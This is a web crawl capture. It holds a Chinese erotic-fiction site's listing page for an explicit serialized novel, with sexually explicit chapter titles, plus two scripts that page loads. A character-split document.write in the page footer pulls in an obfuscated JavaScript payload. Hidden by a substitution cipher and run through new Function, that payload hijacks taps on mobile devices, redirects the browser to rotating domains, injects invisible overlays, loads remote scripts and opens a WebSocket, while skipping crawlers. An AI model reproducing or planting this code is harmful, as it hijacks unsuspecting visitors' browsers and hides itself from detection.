

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://songjiguang.com/go/13757/
body_size: 3132
content:

<!DOCTYPE html>
<html lang='zh'>

<head>
    <meta charset="UTF-8">
    <title>怀崽后她醒悟了（1v1 高H）(暮色酒歌) 最新章节 全文免费阅读-情欲小说-送激光小说网</title>
    <meta name="keywords" content="怀崽后她醒悟了（1v1 高H）最新章节,怀崽后她醒悟了（1v1 高H）全文阅读,情欲小说,暮色酒歌" />
    <meta name="description" content="怀崽后她醒悟了（1v1 高H）是暮色酒歌的情欲小说大作，怀崽后她醒悟了（1v1 高H）描述了： 简介：　　原生家庭的不幸让沉仟离最大的愿望就是能自给自足，有个一起安稳过日子的伴侣。　　所以在将店开起来后便不再拒绝邻居阿姨介绍的相亲，可惜相了两个都黄了。　　沉仟离慢慢的歇了心思，可就在这个时候遇见了八竿子打不着的顾晚泽。　　声音好听，长相身材佳，就连性事都十分契合，又有一份稳定的收入，怎么看都觉得是作为伴侣的最佳人选。　　胡混了一段时间后她怀孕了，手里拿着化验单还来不及告诉他这个好消息，意外，手机阅读怀崽后她醒悟了（1v1 高H）就到送激光小说网手机版(songjiguang.com)。" />

    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="page-head">
        <a href="/" class="home">首页</a>
        <a href="/bookcase/" rel="nofollow" class="bookcase">我的书架</a>
    </div>
    <div class="bookinfo">
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td><img src="https://songjiguang.com/images/13/13757/13757s.jpg" border="0" width='100' height='130' /></td>
                <td valign="top" class="info">
                    <p><strong>怀崽后她醒悟了（1v1 高H）</strong></p>
                    <p>作者：暮色酒歌</p>
                    <p>类别：<a href="/sort/4/1/">情欲小说</a></p>
                    <p>状态：连载</p>
                    <p>更新：2023-04-26</p>
                    <p>最新：<a href="/go/13757/2705722.html">第30章：不打扰你们过二人世界</a></p>
                </td>
            </tr>
        </table>
        <table cellpadding="0" cellspacing="0" class="book-op">
            <tr>
                <td><a href="javascript:;" onclick="addbookcase('13757','怀崽后她醒悟了（1v1 高H）')" rel="nofollow">加入书架</a></td>
                <td><a href="/index/13757/">章节目录</a></td>
                <td><a href="/go/13757/1278529.html">立即阅读</a></td>
            </tr>
        </table>
    </div>
    <div class="book-itemtitle">小说简介</div>
    <div class="intro"><p> 简介：　　原生家庭的不幸让沉仟离最大的愿望就是能自给自足，有个一起安稳过日子的伴侣。　　所以在将店开起来后便不再拒绝邻居阿姨介绍的相亲，可惜相了两个都黄了。　　沉仟离慢慢的歇了心思，可就在这个时候遇见了八竿子打不着的顾晚泽。　　声音好听，长相身材佳，就连性事都十分契合，又有一份稳定的收入，怎么看都觉得是作为伴侣的最佳人选。　　胡混了一段时间后她怀孕了，手里拿着化验单还来不及告诉他这个好消息，意外听见他同好友的电话内容。　　原来除了名字一切都是假的，接近她也只不过是见色起意。　　薄薄的一张纸被撕得粉碎，沉仟离头也不回的走了。　　高亮：　　。追妻火葬场，不扬骨灰，所以不会换男主，虐男主是必定，狗血带球跑，接受不了的快跑！头次写这种，作者想试试。-_-||　　。双C，1v1，高h各种play，剧情和肉五五开，50po币/千字。　　。文笔就那样，不喜欢站上好文千千万，不要人参攻击作者，不然炸毛！</p></div>
    <div class="lb_mulu">
        <div class="book-itemtitle">最新章节预览</div>
        <div class="cc"></div>
        <ul class="last9">

                            <li class=""><a href="/go/13757/2705722.html">第30章：不打扰你们过二人世界</a></li>
                            <li class="even"><a href="/go/13757/2705721.html">第29章：起了怀疑</a></li>
                            <li class=""><a href="/go/13757/2705720.html">第28章：请客吃饭</a></li>
                            <li class="even"><a href="/go/13757/2127838.html">第27章：挺黏糊啊</a></li>
                            <li class=""><a href="/go/13757/2127837.html">第26章：按在浴室墙上插菊花后入花穴（高</a></li>
                            <li class="even"><a href="/go/13757/1933642.html">第25章：菊穴开苞花穴痒的求插（高h）</a></li>
                            <li class=""><a href="/go/13757/1932845.html">第24章：被花洒冲的高潮喷水（高h）</a></li>
                            <li class="even"><a href="/go/13757/1929068.html">第23章：翘着腿让他给洗小穴</a></li>
                            <li class=""><a href="/go/13757/1908688.html">第22章：用大肉棒上药（高h）</a></li>
                            <li class="even"><a href="/go/13757/1907900.html">第21章：反复抽插宫腔潮吹后入射精（高h）</a></li>
                            <li class=""><a href="/go/13757/1767805.html">第20章：我要操开这里（侵占宫腔）高h</a></li>
                            <li class="even"><a href="/go/13757/1488647.html">第19章：被操的频频高潮（高h）</a></li>
                        <li class="more"><a href="/index/13757/">更多章节>></a></li>
        </ul>
    </div>

    <!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"45156c0f203e42238f07a321835fc388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2203.sa72b1.com:8004/d/6476?t=0.6033106328229494
body_size: 1127
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0oQ=\"JF6^Y\"g}1KQ0@oQ}@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}}\\\/}K}Q}n@1os0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/nB9o6-mLd1@)}m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/9+~TF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@ms}RR}Qno)m((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://cz.dbraulmat.com:20241/js/3161a72203b3/4ad62032.js?v=7
body_size: 16331
content:
function ozac_FHYkC(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JpDokieuPYl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 2d2F^7TqM6LMDL82d2F^7TqM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv2d2F^7TqM6LMSS880a[2d2F^7TqM6LMSS8}!Xd5 2d2F^7TqM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Ko1KF(m5np(JQm(O^"%"g{00o/((/Ko1Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O282d2F^7TqM^PYqLY[D62fODmqO(dF6O2mh5Y782d2F^7TqM^P2d2F^7TqM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Ko1KF(m5np(JQm(O^"%"g{00o/f/Ko1Kj(8}v282d2F^7Tq"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"2d2F^7TqMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmLQh:)nm(O^"="DFm4FF6}qm(O^"="DFm4FF6}qm(O^"="DFmfXhqhQm(O^"="DFmfXhqhQm(O^"="DFmLQh:)nm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Qoo@f(d)no1n}7d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/Ko1K"a! (mO2OJY287_2(F6O2cYa[2d2F^7TqM6LMDL82d2F^7TqM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"2d2F^7TqMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Ko1KFpmS_YL7}m(O^"%"g{00o\/L(/Ko1Kj282d2F^7Tq"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
function ozab_vPdTO(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`dMrloCUcZzl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 TXfDOXROM6LMDL8TXfDOXROM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvTXfDOXROM6LMSS880a[TXfDOXROM6LMSS8}!Xd5 TXfDOXROM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"sfQn@)KYsK}1}Y@p(mFR^40Tm(O^"%"g{00n/((/ss}}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28TXfDOXROM^PYqLY[D62fODmqO(dF6O2mh5Y78TXfDOXROM^PTXfDOXROM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sfQn@)KYsK}1}Y@p(mFR^40Tm(O^"%"g{00n/f/ss}}j(8}v28TXfDOXRO"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"TXfDOXROMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sfQn@)KYsK}1}Y@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/ss}}"a! (mO2OJY287_2(F6O2cYa[TXfDOXROM6LMDL8TXfDOXROM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"TXfDOXROMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sfQn@)KYsK}1}Y@ppmq46(D0m(O^"%"g{00n\/L(/ss}}j28TXfDOXRO"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
